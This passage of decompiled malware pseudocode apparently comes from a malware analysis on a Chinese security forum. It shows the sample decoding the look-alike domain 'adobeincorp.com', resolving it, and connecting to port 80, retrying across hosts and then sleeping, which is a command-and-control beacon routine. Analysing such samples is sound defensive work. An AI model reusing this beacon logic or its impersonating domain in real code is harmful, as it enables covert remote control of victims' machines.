 while ( v3 );
30 v4 = ((signed int)v1 - v2) >> 1;
31 v5 = (CHAR *)calloc(v4 + 1, 1u);
32 WideCharToMultiByte(0, 0, &aAdobeincorpCom[50 * v9], 2 * v4, v5, v4, 0, 0);
33 v6 = gethostbyname(v5); // adobeincorp.com
34 if ( v6 )
35 {
36 v7 = **(struct hostent ***)v6->h_addr_list;
37 free(v5);
38 v6 = v7;
39 }
40 *(_DWORD *)&name.sa_data[2] = v6;
41 *(_WORD *)name.sa_data = htons(0x50u);
42 if ( connect(s, &name, 16) != -1 )
43 break;
44 if ( ++v9 >= 3u )
45 {
46 Sleep(*(_DWORD *)(a1 + 20));
47 goto LABEL_2;
先知社区